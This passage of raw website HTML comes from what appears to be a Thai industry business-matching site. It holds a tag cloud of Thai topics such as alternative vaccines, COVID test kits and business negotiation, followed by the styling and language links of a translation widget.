<a href="https://bm.fti.or.th/tag/vaccine/" class="tag-cloud-link tag-link-348 tag-link-position-28" style="font-size: 8pt;" aria-label="Vaccine (1 item)">Vaccine</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81/" class="tag-cloud-link tag-link-321 tag-link-position-29" style="font-size: 8pt;" aria-label="จองวัคซีนทางเลือก (1 item)">จองวัคซีนทางเลือก</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-326 tag-link-position-30" style="font-size: 8pt;" aria-label="ชุดตรวจโควิด (1 item)">ชุดตรวจโควิด</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%8b%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a1/" class="tag-cloud-link tag-link-319 tag-link-position-31" style="font-size: 8pt;" aria-label="ซิโนฟาร์ม (1 item)">ซิโนฟาร์ม</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-305 tag-link-position-32" style="font-size: 8pt;" aria-label="รางวัลอุตสาหกรรมดีเด่น ปี 2564 Global SME (1 item)">รางวัลอุตสาหกรรมดีเด่น ปี 2564 Global SME</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/" class="tag-cloud-link tag-link-316 tag-link-position-33" style="font-size: 12.2pt;" aria-label="วัคซีน (2 items)">วัคซีน</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1powerpoint/" class="tag-cloud-link tag-link-301 tag-link-position-34" style="font-size: 12.2pt;" aria-label="อบรมPowerPoint (2 items)">อบรมPowerPoint</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%ad%e0%b8%9f%e0%b8%9f%e0%b8%b4%e0%b8%a8%e0%b9%80%e0%b8%a1%e0%b8%97/" class="tag-cloud-link tag-link-329 tag-link-position-35" style="font-size: 8pt;" aria-label="ออฟฟิศเมท (1 item)">ออฟฟิศเมท</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9/" class="tag-cloud-link tag-link-299 tag-link-position-36" style="font-size: 8pt;" aria-label="อีเมลภาษาอังกฤษ (1 item)">อีเมลภาษาอังกฤษ</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%80%e0%b8%88%e0%b8%a3%e0%b8%88%e0%b8%b2%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88/" class="tag-cloud-link tag-link-336 tag-link-position-37" style="font-size: 8pt;" aria-label="เจรจาธุรกิจ (1 item)">เจรจาธุรกิจ</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%80%e0%b8%88%e0%b8%a3%e0%b8%88%e0%b8%b2%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%a1%e0%b8%b4/" class="tag-cloud-link tag-link-273 tag-link-position-38" style="font-size: 8pt;" aria-label="เจรจาธุรกิจสร้างพันธมิตร กับ CP ALL NON-TRADE รุ่นที่ 2 By หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย (1 item)">เจรจาธุรกิจสร้างพันธมิตร กับ CP ALL NON-TRADE รุ่นที่ 2 By หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-297 tag-link-position-39" style="font-size: 8pt;" aria-label="เวียดนาม (1 item)">เวียดนาม</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%8c/" class="tag-cloud-link tag-link-340 tag-link-position-40" style="font-size: 8pt;" aria-label="แอลกอฮอล์ (1 item)">แอลกอฮอล์</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%80/" class="tag-cloud-link tag-link-322 tag-link-position-41" style="font-size: 8pt;" aria-label="โครงการวัคซีนทางเลือกเพื่อช่วยเหลือภาคสังคมและเศรษฐกิจ (โครงการ 2) (1 item)">โครงการวัคซีนทางเลือกเพื่อช่วยเหลือภาคสังคมและเศรษฐกิจ (โครงการ 2)</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%9419/" class="tag-cloud-link tag-link-318 tag-link-position-42" style="font-size: 8pt;" aria-label="โควิด19 (1 item)">โควิด19</a></div>
</div><div id="gtranslate-5" class="widget widget_gtranslate widgets-sidebar"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//bm.fti.or.th/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('th|af');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Afrikaans" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/af.png" height="16" width="16" alt="af" /> Afrikaans</a><a href="#" onclick="doGTranslate('th|sq');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Albanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sq.png" height="16" width="16" alt="sq" /> Albanian</a><a href="#" onclick="doGTranslate('th|am');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Amharic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/am.png" height="16" width="16" alt="am" /> Amharic</a><a href="#" onclick="doGTranslate('th|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('th|hy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Armenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hy.png" height="16" width="16" alt="hy" /> Armenian</a><a href="#" onclick="doGTranslate('th|az');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Azerbaijani" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/az.png" height="16" width="16" alt="az" /> Azerbaijani</a><a href="#" onclick="doGTranslate('th|eu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Basque" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eu.png" height="16" width="16" alt="eu" /> Basque</a><a href="#" onclick="doGTranslate('th|be');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Belarusian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/be.png" height="16" width="16" alt="be" /> Belarusian</a><a href="#" onclick="doGTranslate('th|bn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bengali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bn.png" height="16" width="16" alt="bn" /> Bengali</a><a href="#" onclick="doGTranslate('th|bs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bosnian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bs.png" height="16" width="16" alt="bs" /> Bosnian</a><a href="#" onclick="doGTranslate('th|bg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bulgarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bg.png" height="16" width="16" alt="bg" /> Bulgarian</a><a href="#" onclick="doGTranslate('th|ca');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Catalan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ca.png" height="16" width="16" alt="ca" /> Catalan</a><a href="#" onclick="doGTranslate('th|ceb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Cebuano" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ceb.png" height="16" width="16" alt="ceb" /> Cebuano</a><a href="#" onclick="doGTranslate('th|ny');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chichewa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ny.png" height="16" width="16" alt="ny" /> Chichewa</a><a href="#" onclick="doGTranslate('th|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('th|zh-TW');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Traditional)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-TW.png" height="16" width="16" alt="zh-TW" /> Chinese (Traditional)</a><a href="#" onclick="doGTranslate('th|co');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Corsican" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/co.png" height="16" width="16" alt="co" /> Corsican</a><a href="#" onclick="doGTranslate('th|hr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Croatian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hr.png" height="16" width="16" alt="hr" /> Croatian</a><a href="#" onclick="doGTranslate('th|cs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Czech" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cs.png" height="16" width="16" alt="cs" /> Czech</a><a href="#" onclick="doGTranslate('th|da');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Danish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/da.png" height="16" width="16" alt="da" /> Danish</a><a href="#" onclick="doGTranslate('th|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('th|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/en-us.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('th|eo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Esperanto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eo.png" height="16" width="16" alt="eo" /> Esperanto</a><a href="#" onclick="doGTranslate('th|et');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Estonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/et.png" height="16" width="16" alt="et" /> Estonian</a><a href="#" onclick="doGTranslate('th|tl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Filipino" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tl.png" height="16" width="16" alt="tl" /> Filipino</a><a href="#" onclick="doGTranslate('th|fi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Finnish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fi.png" height="16" width="16" alt="fi" /> Finnish</a><a href="#" onclick="doGTranslate('th|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('th|fy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Frisian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fy.png" height="16" width="16" alt="fy" /> Frisian</a><a href="#" onclick="doGTranslate('th|gl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Galician" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gl.png" height="16" width="16" alt="gl" /> Galician</a><a href="#" onclick="doGTranslate('th|ka');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Georgian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ka.png" height="16" width="16" alt="ka" /> Georgian</a><a href="#" onclick="doGTranslate('th|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('th|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Greek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Greek</a><a href="#" onclick="doGTranslate('th|gu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Gujarati" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gu.png" height="16" width="16" alt="gu" /> Gujarati</a><a href="#" onclick="doGTranslate('th|ht');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Haitian Creole" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ht.png" height="16" width="16" alt="ht" /> Haitian Creole</a><a href="#" onclick="doGTranslate('th|ha');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hausa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ha.png" height="16" width="16" alt="ha" /> Hausa</a><a href="#" onclick="doGTranslate('th|haw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hawaiian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/haw.png" height="16" width="16" alt="haw" /> Hawaiian</a><a href="#" onclick="doGTranslate('th|iw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hebrew" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/iw.png" height="16" width="16" alt="iw" /> Hebrew</a><a href="#" onclick="doGTranslate('th|hi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hindi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hi.png" height="16" width="16" alt="hi" /> Hindi</a><a href="#" onclick="doGTranslate('th|hmn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hmong" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hmn.png" height="16" width="16" alt="hmn" /> Hmong</a><a href="#" onclick="doGTranslate('th|hu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hungarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hu.png" height="16" width="16" alt="hu" /> Hungarian</a><a href="#" onclick="doGTranslate('th|is');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Icelandic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/is.png" height="16" width="16" alt="is" /> Icelandic</a><a href="#" onclick="doGTranslate('th|ig');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Igbo" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ig.png" height="16" width="16" alt="ig" /> Igbo</a><a href="#" onclick="doGTranslate('th|id');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Indonesian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/id.png" height="16" width="16" alt="id" /> Indonesian</a><a href="#" onclick="doGTranslate('th|ga');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Irish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ga.png" height="16" width="16" alt="ga" /> Irish</a><a href="#" onclick="doGTranslate('th|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('th|ja');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Japanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ja.png" height="16" width="16" alt="ja" /> Japanese</a><a href="#" onclick="doGTranslate('th|jw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Javanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/jw.png" height="16" width="16" alt="jw" /> Javanese</a><a href="#" onclick="doGTranslate('th|kn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kannada" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kn.png" height="16" width="16" alt="kn" /> Kannada</a><a href="#" onclick="doGTranslate('th|kk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kazakh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kk.png" height="16" width="16" alt="kk" /> Kazakh</a><a href="#" onclick="doGTranslate('th|km');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Khmer" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/km.png" height="16" width="16" alt="km" /> Khmer</a><a href="#" onclick="doGTranslate('th|ko');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Korean" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ko.png" height="16" width="16" alt="ko" /> Korean</a><a href="#" onclick="doGTranslate('th|ku');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kurdish (Kurmanji)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ku.png" height="16" width="16" alt="ku" /> Kurdish (Kurmanji)</a><a href="#" onclick="doGTranslate('th|ky');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kyrgyz" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ky.png" height="16" width="16" alt="ky" /> Kyrgyz</a><a href="#" onclick="doGTranslate('th|lo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lao" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lo.png" height="16" width="16" alt="lo" /> Lao</a><a href="#" onclick="doGTranslate('th|la');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latin" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/la.png" height="16" width="16" alt="la" /> Latin</a><a href="#" onclick="doGTranslate('th|lv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latvian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lv.png" height="16" width="16" alt="lv" /> Latvian</a><a href="#" onclick="doGTranslate('th|lt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lithuanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lt.png" height="16" width="16" alt="lt" /> Lithuanian</a><a href="#" onclick="doGTranslate('th|lb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Luxembourgish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lb.png" height="16" width="16" alt="lb" /> Luxembourgish</a><a href="#" onclick="doGTranslate('th|mk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Macedonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mk.png" height="16" width="16" alt="mk" /> Macedonian</a><a href="#" onclick="doGTranslate('th|mg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malagasy" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mg.png" height="16" width="16" alt="mg" /> Malagasy</a><a href="#" onclick="doGTranslate('th|ms');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malay" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ms.png" height="16" width="16" alt="ms" /> Malay</a><a href="#" onclick="doGTranslate('th|ml');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malayalam" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ml.png" height="16" width="16" alt="ml" /> Malayalam</a><a href="#" onclick="doGTranslate('th|mt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maltese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mt.png" height="16" width="16" alt="mt" /> Maltese</a><a href="#" onclick="doGTranslate('th|mi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maori" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mi.png" height="16" width="16" alt="mi" /> Maori</a><a href="#" onclick="doGTranslate('th|mr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Marathi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mr.png" height="16" width="16" alt="mr" /> Marathi</a><a href="#" onclick="doGTranslate('th|mn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Mongolian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/mn.png" height="16" width="16" alt="mn" /> Mongolian</a><a href="#" onclick="doGTranslate('th|my');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Myanmar (Burmese)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/my.png" height="16" width="16" alt="my" /> Myanmar (Burmese)</a><a href="#" onclick="doGTranslate('th|ne');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Nepali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ne.png" height="16" width="16" alt="ne" /> Nepali</a><a href="#" onclick="doGTranslate('th|no');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Norwegian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/no.png" height="16" width="16" alt="no" /> Norwegian</a><a href="#" onclick="doGTranslate('th|ps');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Pashto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ps.png" height="16" width="16" alt="ps" /> Pashto</a><a href="#" onclick="doGTranslate('th|fa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Persian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fa.png" height="16" width="16" alt="fa" /> Persian</a><a href="#" onclick="doGTranslate('th|pl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Polish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pl.png" height="16" width="16" alt="pl" /> Polish</a><a href="#" onclick="doGTranslate('th|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pt-br.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('th|pa');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Punjabi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/pa.png" height="16" width="16" alt="pa" /> Punjabi</a><a href="#" onclick="doGTranslate('th|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Romanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ro.png" height="16" width="16" alt="ro" /> Romanian</a><a href="#" onclick="doGTranslate('th|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('th|sm');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Samoan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sm.png" height="16" width="16" alt="sm" /> Samoan</a><a href="#" onclick="doGTranslate('th|gd');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Scottish Gaelic" class="nturl"><img 